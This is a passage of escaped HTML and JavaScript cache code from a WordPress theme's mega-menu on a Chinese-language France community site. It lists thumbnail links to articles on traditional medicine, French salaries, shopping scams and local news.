title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, 